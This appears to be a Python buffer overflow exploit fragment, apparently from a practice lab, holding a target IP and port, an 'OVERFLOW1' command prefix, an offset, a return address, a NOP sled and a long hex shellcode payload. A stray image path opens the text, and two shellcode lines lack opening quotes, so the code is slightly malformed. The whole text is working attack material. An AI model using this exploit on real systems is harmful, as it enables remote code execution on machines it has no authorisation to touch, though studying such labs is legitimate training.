 ip = "10.10.189.46"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xbe\x1e\xc0\x1c\xa9\xd9\xc1\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x52\x83\xc2\x04\x31\x72\x0e\x03\x6c\xce\xfe\x5c\x6c"
"\x26\x7c\x9e\x8c\xb7\xe1\x16\x69\x86\x21\x4c\xfa\xb9\x91"
"\x06\xae\x35\x59\x4a\x5a\xcd\x2f\x43\x6d\x66\x85\xb5\x40"
"\x77\xb6\x86\xc3\xfb\xc5\xda\x23\xc5\x05\x2f\x22\x02\x7b"
xc2\x76\xdb\xf7\x71\x66\x68\x4d\x4a\x0d\x22\x43\xca\xf2"
xf3\x62\xfb\xa5\x88\x3c\xdb\x44\x5c\x35\x52\x5e\x81\x70"
"\x2c\xd5\x71\x0e\xaf\x3f\x48\xef\x1c\x7e\x64\x02\x5c\x47"
"\x43\xfd\x2b\xb1\xb7\x80\x2b\x06\xc5\x5e\xb9\x9c\x6d\x14"
"\x19\x78\x8f\xf9\xfc\x0b\x83\xb6\x8b\x53\x80\x49\x5f\xe8"
"\xbc\xc2\x5e\x3e\x35\x90\x44\x9a\x1d\x42\xe4\xbb\xfb\x25"
"\x19\xdb\xa3\x9a\xbf\x90\x4e\xce\xcd\xfb\x06\x23\xfc\x03"
"\xd7\x2b\x77\x70\xe5\xf4\x23\x1e\x45\x7c\xea\xd9\xaa\x57"
"\x4a\x75\x55\x58\xab\x5c\x92\x0c\xfb\xf6\x33\x2d\x90\x06"
"\xbb\xf8\x37\x56\x13\x53\xf8\x06\xd3\x03\x90\x4c\xdc\x7c"
"\x80\x6f\x36\x15\x2b\x8a\xd1\x10\xa6\x1e\x05\x4d\xb4\x1e"
"\x57\xd1\x31\xf8\x3d\xf9\x17\x53\xaa\x60\x32\x2f\x4b\x6c"
"\xe8\x4a\x4b\xe6\x1f\xab\x02\x0f\x55\xbf\xf3\xff\x20\x9d"
"\x52\xff\x9e\x89\x39\x92\x44\x49\x37\x8f\xd2\x1e\x10\x61"
"\x2b\xca\x8c\xd8\x85\xe8\x4c\xbc\xee\xa8\x8a\x7d\xf0\x31"
"\x5e\x39\xd6\x21\xa6\xc2\x52\x15\x76\x95\x0c\xc3\x30\x4f"
"\xff\xbd\xea\x3c\xa9\x29\x6a\x0f\x6a\x2f\x73\x5a\x1c\xcf"
"\xc2\x33\x59\xf0\xeb\xd3\x6d\x89\x11\x44\x91\x40\x92\x64"
"\x70\x40\xef\x0c\x2d\x01\x52\x51\xce\xfc\x91\x6c\x4d\xf4"
"\x69\x8b\x4d\x7d\x6f\xd7\xc9\x6e\x1d\x48\xbc\x90\xb2\x69"
"\x95")
postfix = ""